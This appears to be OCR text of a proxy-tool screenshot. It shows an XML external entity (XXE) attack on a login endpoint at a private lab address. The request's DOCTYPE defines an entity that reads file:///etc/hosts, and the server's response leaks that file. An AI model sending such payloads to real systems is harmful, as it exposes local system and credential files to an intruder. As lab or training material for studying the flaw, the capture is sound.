 Pretty 原始 \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: 172.72.23.25
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; r
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 172
10 Origin: http://172.72.23.25
11 Connection: close
12 Referer: http://172.72.23.25/
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE user [
16 <!ENTITY xxe SYSTEM "file:///etc/hosts" >]>
17 <user>
<username>
18 &xxe;
19 </username>
<password>
admin
</password>
</user>
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Mar 2021 06:51:46
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 220
6 Connection: close
7 Content-Type: text/html; charse
8
9 <result>
<code>
0
</code>
<msg>
10 127.0.0.1 localhost
11 ::1 localhost ip6-localhost
12 fe00::0 ip6-localnet
13 ff00::0 ip6-mcastprefix
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16 172.72.23.25 337b171fb761
17
18 </msg>
</result>
用户登录
172.72.23.25
用户登录
用户名
admin
密码
•••••
登录